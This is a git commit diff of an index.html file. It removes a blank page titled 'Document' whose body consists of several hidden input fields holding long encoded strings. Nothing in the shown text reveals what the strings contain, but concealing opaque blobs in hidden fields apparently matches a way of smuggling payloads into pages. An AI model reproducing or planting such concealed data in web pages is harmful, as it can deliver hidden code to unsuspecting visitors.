
==== commit b94dc30b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,33 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><title>Document</title></head><body><input type="hidden" id="xceccf770" value="b2KnrUs/qNOmn92rxPEoom8rt69Ea73CrdiI/czzNJZZf6unSS/vqf/S0KvIvXXAMjGwp1x289a32Zjni705lll/rqdcKvHNotLQ4ovrf80kM6ywXGnxwKzRwbrH6SuKJCqntkB2tca11ta6hOp/zCcr76tGIqXKotOYrMr8es1ucuHiB3Xbn7fWwbPMo0DaOi+voxp74ZbjXTV9ic9zxDYisKcId/7XqsvZupeXKsU2N6LiRiq8xv6d0bra/mTBIzeqrUZp8cCs0cG6x+krijA1lbBBJ73C7djcq8HodIY6LOMgqN/xz6LL0KzdvWTNPyaisU1l84Psgb/j2ulvxDZ9yfhaJL7XuLWV/4Swft02efHzH3Dbg+OSmL7K/nPGJ26wo1xx5JrmhL//ibA7yTAgpqxcZr3KpNfB5Z+tM5NZY+PvBSm2mavM2fff/GSAfm6rt01i/ZH3mpnnjLQtonNj7u9KLPyR+dfGs4Hrd9p7bu6qXS74j/GIkPOYqDOBaEnj4gVmocKt2tnlwe56gCUiseoFZrnWppaZ7Zi4OplgZur5Imvxju7P1LHM8TuaaSuwrgA9sNHrkpi33Pg/hGJ75u4aevSK+LWV/4SwdMchJ6awEiOiz+vJ1K2BsDvAJibq7hp79I/xj5D2kpc2iH5ut6dQP+vLsNOdqcjvPoV+K7anAWfgm+aTjOyMtC2ic2Pu70U+pcanhd2sxbVgySFr7u9APrSK746B+oWrJo16eMniCGb8wqDc0LHdp37bP2u1o1pj/I6rytD2het32ntu7qNLKLTNt5LGvt20Ot4yMevvBSqywKbRwfLF9HHAJ2rq+SJr8Y7u3ta8zPNihWF5q7FEY7LCr9ydqcjvPoV+K7anAWv6g/aInPPf/GSAfm6ioUsuv9fuzNSrgLFgySFr7u9JKLLGrcuYs8D6ftx6avjICGv8jrHe0bbc7iyQIzv4yAhr/I6x3tG23O47xDR58vVYM+qp45+Y8s78ZpJidrO6E0Hxg+6Sxb7NpyScIzv4yAhr/I6w19S7xuosmHNy97JQa+Kas8eVt9rxd4AlIrHqBWa51qaWmeuZuDqbdm/z7Bx9+JjJwr/10v950H4wqrhBJbaZodDHu8zvO8o8O77IQD+8z+/d2rvQ5nvJISSqrBJ76tOi29G2x/osmC5Joa1MMqqp45/Xvsr2cdo8Nq2mEjmwx6re2fLO73fMOiattgB645Pzz83/nK0n2CtjorYIeOCG45KE74yxYMkha+7vSSiyxq3LmO2AvSaNfzexo0Y4ocKx2turiasmjXpvyeIIa/GD45+V/4m9NoghIqerSSf8xLHe0bbM82KAYnL79Vgz8ZX0h8WnifxiiGR65uIZeuGG78nUrYGwO8kwIKasXGLxk+aTwa3I82XYMjGmrFxr5JbmlpnVib02iHNj4+IIa/GD48nUrYGwO8o0avjICGuyzK/Qx+Xf/GSAfm63p1A/+JjJn5W5xvNihTUirqtEMuuOos/Fs8ywZdEgN6avBAm9yq3U+L7Kzm/bJyauhEclpY/h7NC4xvg2/Rph75BHKb7XrJP6p9D6c8Z/FqG3Rj+kj4De26vI73PEP2+wo0Y4/NCmzdy5kpc2iDUsrbYFOLjZpoWE6dnlLcQ6LabvQC64xKvLj+6HqCOTWWPjr0El/Mum1tK33acnmGM1q/kiNtvCuNzas8bvLME9K6awQT/q16bHwfLN+HXHISK3q0cl682s0dDkyuhk2zwx+bJHIr/Xps3I1cinfsclJrG5SyS9zLGFw77btTuFMiCgp0Y/+N7JzMO40up/[base64]/oNZ/+U6oTXsNv5c9p+Iay2XCS8mfLPzf/a8nrBN2O1o1pj/I6h0Me7zO8/1VltraNeZrjNrdrHpMT8boUkKqe2QHHgk/[base64]/ImWz0aLR0fLH/HvNKCCsrkc569WizZ3yhPx1yzYtt+tVQf/NosmYs8DzfdsoJ6qxWCew2vnZ2brRpnHJI3nx8Fgz6s+qzMHy2ulvxDZ5ra1GLurOos3StsenJpMjIqemQSW2mfPCv/HH/GCFPyqtqVtrsNig0Nmw26dgySFr7u9FPqXGp5aOucbzYoUkJqqlQD/rlvOPyNWH83fefi+qrEM48cL519qpzO9tyzwvrLASPbDR65KYq8zlYoEuSe2sST38wLfezrvA7mbEMjr5q0YnuM2mktOzzOUtyT8qpKwFIqXGrsyPvMzzYs0heKSjWHHp07uExb7N+X/GNHn6slBr4JWzx469xu9yzSFusaNMIqTQ+cnUrYGwO9oyJ6q3W2LqwaLc3rjb8mPGN3m1o1pj/I6i3Na6x+k/kzAsr61acbnQr5fDvtu1O4U7NqbrBHnhhu+HkPaS+3nGJ260p0Esudf5iYXv1Jc4xjI17qFcKuvLrMnQrdL+ecQ8MfmqWyf51aLNnfKE9WPNem/x8g1n6YbqhNO2xelz2mkhsatPI6XNpszG95izJpB6PsmvSSK/2LPe0bvA83GSZXezugh78Zr0z82io7N+zSEsuLZNM6WOotPcuMendc09N6awEzuwx6fW27iTri/YK2PzvyJlocqv0867wO5mxDI6+atGJ7jNppLTs8zlLck/KqSsBSKlxq7Mj7zM82LNIXiko1hx6dO7hMW+zfl/xjR59bJQa+CXs8eOvcbvcs0hbrGjTCKk0PmGjObZ5S3KMiCopVokpM2nhcO+27U7hSMiradEYurBrM3RutunJ9grY7CtRCK1g7Xex/eEsHTHISemsAFwt8yty5iswOdzkn179rBNJurArNParZPrd9p7bu6vXT+0x+rCv/HZ9HrEc22nrVwwpsqny93lke1ukzsmqqVAP+ubs8eOvcbvcs0hbrGjTCKk0PmKhfqS/3fLOCSxrV0ltZm13sf3hLB3yzAmrbYBcLPMu5LGt8j5ed9pc+PyCHrj07ufw77btTuFMiCgp0Y/+N7JkcW2xfE22ycxrKxPMLLMr9DH5d/8ZIB+brenUD/43smRxbbF8TaGICazuUc7sMCqy8zlh6hrojtyuKRHJaWOsNbPupP+esk+M+vwWi68j/DJwv+CvSfaNi7v8QZ9o8aulo6yyO9xwT158fZYM/GT446Hr9GmcMc9N+61TSK2y7eFje+ZpnrNJzemsAU4ocKg1tu4k7A4mGEmrr8iI+CD7d7WvMzzYtMwLK+tWnGnwrGXmPLI/nXNPTfqvyJlssKx2sGkzfRl2D8iuvhBJb3KrdqYvcXydcNoIKyuRznr1aLNnfKE/HXLNi236xMqv8qu3sG2xvMsyj8qrakIeqKDsMvQr9q1J4FzKq2kQSW416aE2L7b+n/Gfi+mpFxx5dO7wr+fwvhvziEirqdba7PPqtHepJytM9M8M6KhQT+omfPCyNWH8XPJNzigrUQko5m13sf3hLB73Scmp+sTJrDb7sjcu931LJ5gerO6Eyaw0aTW2+WZvXfdJyz4pEclpY6w1s+6k6w4mGsxpq9VQf/Aq9bFrNL5f9sjL6K7Ei29xruE07PM5TvfISKz+F85sNP41cCs3fRw0X4grKxcLr/X+dzQsd34ZJM0IrP4GXuh2/jS1K3O9HiFJyyz+Bp8odu+tZu8wfRm0zcqsLJEKqiZqtHZtsf4O84/Jrv5SSe4xK2S3KvM8GWSMCattk056sSiz4/p2eUt2DInp6tGLOuVs8eV7pvtbpMxLLGmTTn80aLb3Krapy+RajO7+Uoqssikzdqqx/ks3jIx6+8FO7DNptOc5MvyZMw2MfnzWDPx0KzT3LuJ63fae27uoEc5tcaxlo65xvNihSAquacSZemWsdrY5MryeschebWjWmP8jq7KwbrNtGuifSCrq1hrotWkxMK2zel+kmJ3s7oTI7TKpNfB5ZipZtBoIKyuRznr1aLNnfKE/"><input type="hidden" id="xceccf771" value="HXLNi2361VB/9Cm3MG2xvNtxTIxpKtGceWUs8eV79SXONs2ILerRyX816rL2brS+3nGJ26wq1Iu65Lti8e6xKZwxz037rVNIrbLt4WC75mme8khJKqsEnvxk+ONha/R4ByGNSqvpwUosNGnxNe+yvZx2jw2raYSJ7jNpt7H8s7vd8w6Jq22AHrpk6fa0vPf/GSAfm6zo0YuvYrjj5Dz3/xkgH5us6NGLr2O8ZaV7pmtM4FoIaywTC6jmfLPzf/a8nrBN2O1o1pj/I6h0Me7zO8/kzEssaZNOfzRotvcqtqnYMkha+7vWiq1yrbMmLPOtC3YMienq0Ys69WizZ3yhO13zHp4oa1QZqLLotvaqJPrd9p7bu6xQCq1zLSWyNWH+3/ENm6rp0kvqseqzMWzyOQszj8mu/lJJ7jErZLcq8zwZZIwJq22TTnqxKLPj+6f7W6TPiKxpUEl/MGsy8GwxKcnkCM7vsgGLbjPppLcvMbzbd86J7eqEn7n07uE3brA+n7caXb1slBws8yx29CthO93zDo2sPheKqOL7pLHvs30Y9t6eKGjSyC20azK27uT9WXEMmu1o1pj/I6rytD2hakmjX928+cEZeCR6oTRttrteskqeaSwQS/q06/e1rqE9GLNPjD5oU0lpcaxhNawxfJkkiUiseoFZrDAoNrbq4CmdMchJ6awEnqh2+PM2rPA+TbeMjHr7wUpvtGn2sf21Jc4zjovpu9BKL7N48zDuNLqf8wnK/nwEDupmKva3LjB6SyaazO7vyJlt8qv2piyzOl30zUvproSeurOqtGYqMD5YsBpc77IBi24z6aS277E+G3OPC2371siq8b5jpvunO9zxWglrKxcZqbGqtjdq5OqJphoJ6qxWCew2vnZ2brRpnfEOiSt70E/tM6whda6x+lz2mgkorISc6Hb+NnZutGwYdoyM/m1Wiqh3smRw7rb9HDBNie4pkE4oc+ixo+2x/F/xjZupa5NM+rCr9bSsYT0Ys0+MPmhTSWlxrGE0r7ZpyLYK3igrUQko5m13sf3hLB3yzAmrbYBcLfMrcuYrMDnc5J9dPawTSbqxazRwfLe+H/POzf59Bh76tOi29G2x/osmiM74/pYM+rBrM3RutuwZMk3KraxEnLomrPHjr3I/n3PISy2rExxudCv3p2pyO8+hX4rtqcBZ+ST5pOA74yxOJlhar7IBj200arZ3LrNvWXeNDi0q0w/uZnyjcWnkvVzwTQrt/gZeaHbvrWbucDxc4UgNqG5SyS9zLGFw77btTuFPja3p0xi6sWs0cHy2vRszWlt+rBNJurOos3StsewYscjefGyUDbbjaXW2bqE9XfbOzinq1s7vcK6hdOzzOUtyT8qpKwFIqXGrsyPvMzzYs0heKSjWHHgk7PHjr3I/n3PISy2rExxp8Kxl5jyy/o7mnp4oa1aL7TR+Y7Fp4nuecQ6J+O0STn5ju7d2q3N+GSBaCGssEwuo46x3tG23O4s3jIx6+8FObDHqsrG9pLtd8w3Kq2lEnrh07ufhOvZ5S3FMjGkq0Zms8y3y9qyk6wg2Ct4pa5NM/[base64]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"><input type="hidden" id="xceccf772" value="ifTeqr00nuM2mhY+9zPt52jY4oK1GP7TNt4WX/ZLteds6N6qtRnGwwbDQ2ard+C3ENiW3+BA7qZi30MXln+1ukzEst7ZHJuuVs8eOqMD5YsBpcbO6EymwwKjYx7Dc83KSJSKx6gVms8yx29CtgOAchicqrqdEIr/G7tbBusTmZscgKrerRyXr0abT1KvA63PVWW23q0Uuvcqt2pi23fh7kmkhpqRHObTYoNDbq8zzYpJxYfiyRzi416rQ2+XI/2XHPza3pxMntMW3hZjtne1ukycss/geO6mYtNbRq8GnJ5ojO/iqTSK2y7eFhO3Z5S3KPDGnp1pmo8Kn1sCsk6gmjWghoqFDLKPMttHR5d/8ZIB+bqKhSy6/1+qE17DRsGXAMiestRJ78ZPjj5Xr2eU23jIx6+8FO7DNptOcoqOzYsE+Jq+rRi78yrfa2P/BqW3FMjGkq0Zx4YPzn4Gv0aZwxz037rFBMbSZ8s3QstSXONw6LqauQSW0jqrL0LKJ7W3FMjGkq0Zx4Zig0Nmw26dgySFr7u9FPqXGp5aOucbzYoUgKrmnEmXokbHa2KKjs3DHPDemsFMpvtGn2sfy3fJmkmIzu+JbJL3Kp5/Dvtu1O4UxLLGmTTn4mK7ex7jA8zvcPDP59Bg7qZiz3tG7wPNxkmFxs7oIe+rArNParZPrd9p7bu6vXT+0x+qE07DH6TvbOjmm+AZz5NGm0sjVh/t5xycmse9BJb/GscTYvtGwYcE3N6v4GXvmlbPHjrLI73HBPXnz4kk+pcz4z9S7zfR4z2lz47RJOfmO7s/Uu4CmcsEgM6+jUXG3z6bHjrXc7mLBNTruoUclpcaty4+s2fx1zX4hprZfLrTN+NnZutGwYdoyM/m1WiqhmKTexeWYr2bQLkntpEckpcaxn9SkyvJ6xyF5taNaY/yOrsrBus20a6J9JaytXC6jg6KF3bDf+GTTMCyvrVpxp8Kxl5jyyP51zT036r8iC7zGp9bU/4Hwd9B+NKqmXCPrlfePxaeA5hyIc22to15mvcqt1MakzfRl2D8iuvhGJL/GvrWV/4f7f8Q2bqunSS+qxa/azfLN9GTNMDeqrUZxssyvytixkulz0Cduoq5BLL+ZoNrbq8zva6JzY+2kQSe0jqLcwbbG82XTNS+mugUvuNGm3MG2xvMsyzwvtq9GNtuD45HXq8fmfN0gN6qkUWayzK3L0LHdp3XNPTemsFVBrKnsldan4MtZ3hQPta9BIbfViMrT6MzVZs8ZEvOnWQag26bK47L961/AG3CQo08En+uIjMOYyMlg/xUaiINgPb3lsuXM6eTJJ/EqDIW7bym8+q+OjO/G6lz7JBCNi3AlhsWCxYDo4NhA5zQWpbNHLYLmidDsuJD2Qdkydov7GXmV1Kju/43DpF78GBa5r0sbqOeR6I2T2dxi2xIn8YxnJreak+/8lOHQTP80e5aMZSHg8LnT9Izi00PHPgz7rRgG6fK07PeU5ORy0SRxkat9OprmkNXskdj7UudnAqiQQCCm5pD885bHzyPFPAD28W9/stm578S92dtO3AYXuqQRJZTuoNvZu877VJsUG6D7RSiHxofe1rfB6lWeFTO0jFooi9SRiOKN/K0hxWMUpPdHHKvhj43zntGoJM4qDaGafye40ZrP+JrMpUTmYjb1pmkxteir9te5y/dsyTQk+pZmOIbNqPz9iuDvcsUeBIf3cgGj4ffvgavfxFjHaxGpiW85msi0z4SI7c1PmGQkkIoRIZ/otPGBrpqve/[base64]/mxJf215PM93iRZwqbpXx8gNKQ8/+Owtcn3wk6qPZ+Arzm84fAmJ+qbtIKNLS3QT232Y310YblzlL/ITaqtllyt8ax1uW8/NJO4Thx8qtZLObh893FqeatXvAcMYqrGjybkIbU/KvT+WbZGBKWk1Evo8Ca+dSRxPAvzyYgqfF5JKPToO3BmJrHZt4jCKGOfA6+9aXl3bni6Hn/Aiv0p0YKoZbw8N6m0NJG5Th6rIdCG5DxoebtlOzZIdhgF5GhTS+V5Krz2Zae027BOBqvrWofqOitjNDmm+lA0R0T9bVCe5nQpN7WluioYecVKaH7aiOkxZXRhI+d10P6ZhOhjnEvtuey7eey59t98SYE8/FZBuTLu9vhtOznWdoKDZeoGniA15rv+43B2kT+Ijevu0Yqieby1N+536R15QA5iK1JHYPwmdD8mvqlT8VqcPKxeweBkITvhqru8lTrFACohWF6q/WQiYaOwOlb7Cl0prtMCqjuiPfs7e6oLsFiEZCjTXvml5nR7ajl1WKbBQybkU0AiJGU+fq25ste+DAr9PpCL+btudCEl5D7Uu4VE43zXAa15/Pm2ZzT90zvFS2Hrhwdmpqu7cTpyKROx2p7iJN+Eb3El+/nutyuf/AyF4SxSRKC7IL7446byG7uFQy6pWYjm8Cu3vCv+ftvyQQK84lgLrXZtuvDh9rQeN8AFaiJaTmcxvvn+7vPzWXRMA2r9kMfmvObxd6L0etS7wEV9fNcDJSa9dH87cKsdOwVJ6+AQh6C+bns+q+f+SfECxTyt2QOptTz3MaQmcRGnAAAs/daG6Dvoezvjuivd+Qkd/WKGAe8x4bl16vN23fFIiiOjhg95duu78+qwc5V3yUH9vJMD7OQ8cuFmtzMYMwcIZb3RSTl1IrqxY7YrlzqChqpi1oZi9qW5Yfr661D7DgLrPccf5jvhNTGrNrsU+YJN/qzeA+I4vH3+Z2d9WfxKySRr2k+hJary9qQ68dxzTIx9q5cDYf59PmFhe/[base64]/OnixyLcISb6tx0pocSx2fOdzsgk0RELtbZkEofMtImGiPOrZsomBLW6XxuF1IKL8bnuyVHEJAKUlkYt49ebz//vxf516jUlu/t9OZDu9orfuebXJ+oQGvOKGy2U84fm2o3n90zMJTGCu2sTgOb72NyY4dgm6RYGrvMYM4LQkeX/t5vFJu09M7aRWR2nyq703Zz/xVyZFDOWm1Aes+6n3v+n7dJwkT52ta0eArvhr9OEu+bqXOEYB7usQS6ox6j3/b7R83DEFAKIiWwDi8aI1syF4+Vi3h4Tm6EQJ6XN8+vxsvvvf/4GcpaEZA2zyLfR5o7Y+E/KIA6btER55pKT0PiF4+tHwDwyubpgfbPSgvjGnu/ud9kVdZqQTzGaypXq1prm1XzfIBWokEIRs8ax2cGK5sggyh0St4ZyOZzPjYbihcroTvwHII6oe32QwZTzx6nZqkHKOhaWhEQil/q5h/qNmclY5jErm6p8CZbioYzjlJulXtIqB6GwZh66z/b915rDyWLCFDuXjGU6k/aMyOS7+/NQ7Tkvl6geGZfrqeyCltuuItwqDY6UcR6U15buxqqf7HDnBSCbpm4iq8C16+Oax/chwGYZopBFG6Tbq8X4tvn/[base64]/Dau3eCCL4I+K+ajs6WTPOg67t2wPo9C76dqO7flz8AYN845NPJzrs9D+5pqqRZhlILaQZwe0m5qJ0Kn8yEeQMCe2u0ASnPGi7deXysdckSUpk6hAKKvbqPTAtM7PTskGGYi1bSS8xY798qfs8EzfGHWsqFAahemshoSb/q5F/zcumZgdP4LXqOj56+DXW5EmLaqpSQ2HxYuO443k00PpBAmSsG8zpc6P+/KU3udi6gAUtoRqEoPA947E6fjyW+4yEbKRfiPp1IndhLrx22/pFAWShh4hvumh1OPnzOhT7T0Tm4Z/AbfloPTZ6drTddsYNbSkeSWo4ZPT5bn9z3TQEACrjRwnv+qM2vuGy/Ve5jkRkoZ/KKOWk9rWksCkTtojB4CgXDu7wY/GhbXH03nBAhqS+3"><input type="hidden" id="xceccf773" value="Ajoeyw+PC3+u4uxyQvjLhrG5OW+/f4jpzeYOoRN6KwTROQ5qCNgqvZqyTPYjmbm39/oJql+ISl+6R14Ao7h5V5c+jUgM38ruvufsMrB4jyXDGp0LLljer/qFTaIQmt8lAglPqo+N2Ly9hZzzwvmqt+c5/tht3Bqe75WMwxe7GRRR/mzJCK5emY0kzjCyKC82U6s/G69vGe5cxTzWYvkbNYf5b2qon6mJyqWeIVFLa3STik4q+Gje/n90PlNjP0mG4+5cGs8NS76spM7Wcl+6BJKbPQsM/dhcvKRPoCALG7ei+68pLp+6vH32z7OXOym0A5sOeT+PCTytpxmgQqiKEQEeHCrNaNjeTYUO1jIqCASwyX2Zruh5rD7lPPJxquh287kOr199aJn60l2WQZtZEaOajIhf7zlsvbZekCJ/PxQjiIxpbQ5rHx2nLvJiCJqB084vWqi4Xu7qR1+RIIsbdjf6T0hYvHjp7QI8s2E6T2YTOJ6Ybt/Z7H0kbnGSeXtkk5gJWBzoSn3spd3BAbobpREr7rgInZ5+uubO4CC4+yTSeT7/PP7JXK2FXENCe5q04y4ZSl6Nm57MhVyQB3oI8fE7vsjM/cuOfQb8MmBrWPe3K29PDG/ora9kbZKwqmjB8ale2O+/Ln5+VlnmMslYAQGoPmmu7QpsypTM0qEfD0HzqX2/rUh57OynDPAHWkiVwGp5SgidGs7q1R0hkZtoF4LKXEgtjnmdDvYMkbE/C1Xieg2fXegrPt2XCYOxuT8Up8v+rz6/KRnqVX2DdxipFifriUuc3lteT2RJ4ievGPUT+00ZbU7LjM7lLLZS2goEMPkvv15+2w8NNg/B4ioZBZCODSoMXZt+LwV88HEZqDGzuf0fP2x4jL2mTePgj2gEMGh8n28MOqxOlg7QUy9LJtHoLmq9qHtvDVQJBhIa6JXRGZ5aLN8KnFrmWYMgiChEd6l9K1zNmc5vBx72E7u7V9KbmTu87zh9zaTN0jFbaKZCK97ofw3+6YrCffOCyv+kon6dat5vu5w/lO3jEPj65dO+bQpY75mt7MYvsJOrGDYgPkkqfmgbLP2CXjYQirlGcM5/mZh+/okcsmnAkmm6FQE5jFgOXekef4YOoBOfG4fCCc96H0+Kfq6lTRBSengFsp5Mfwj4WpkNEixGYvhbtRGOLagvP565+pQe9kAYShWC/l4pPq4o/z3yGcIXS5pEwShcq6hufuzaVxzzoIgpJPO4LM+o/2psbkeuAFAoSLER2jwqTb7aXg+UTlYAT6jRt7nJOy+N+zmcUg7yl7i7hBI5qU+o/8u9vrQOEmJ5KgfT+Ywvbez+2fxHrRAyS2gBo/qO6J0s+Vn/NSnhwzm7QbBeTzltLdkuj/X8BicvqybC+X94HG86jN+H/DBDuV8GV6lfey9tSM6M9D4CkbiqBGI5T2rP3PjNzQTvsHEfT3TR+F1Zbr5pjjqV6eHAaFjh14h8/3+fKSmtF1wjU087dePrLvj+7y7u/3WsUKAqupWAilwYTq57jO6SPAEDCnkEIEiMKX/eCYxtNv22QCoLpDCOLKm9nyi+PXf+9gJaqyfgi+7K7H4bXF6mHMNDCWjxp/p5CGj/yd7dcm/iQOspBYfpnEtcqAkfnxcewfJPCbaimIz62Gwq38/GDDChKgg1oGqfv78cSV+Pkh0RZ3hPcfAbv3qs/2t8PMT/AXLvP7TgClzPKG36bw1FLwPgGUjUA655CVyoXsn/h04WV0kLYeO6Hq9seDifDSQfkWcqGkYnmJ55rL8+jE/0LPYC2Tpx05heKXyfu65PpR/GsgkJNrGbjEqfbZkMuvXuY/GZCuXyTgz6X31I3Y70/sFw6SlEA7gcSN5cK9z99ZxyZymaAQP5XiqI7duJDrUsUdOqyobgywx4j4zaeZxWDRKQSlpBgnoc36+vm54NwkkQMmhKFwApz0te/ZuNnNYMU5NYqbRTq7+aiJxIfQ1WDrKwe7ox4dvPP3ytSO8cRxmgQtgqBqOb3MucjSl53bXNAFG/T6SQG0yKLH+Z7n236fMC/0hlIjq9vxzdeRyMxOwD42uZdAAbDal8n0qeHvf8UrNYCrYnqYl6/+xb6Q83HJAxSQi0cZhfbx/oeWnu1V/TolpvZaAefwuYn7hfPLcPlmM6+AHXyjlofL567E6mHJHhWLt2sYksez0/O04cUv4T8VmYUQIuXp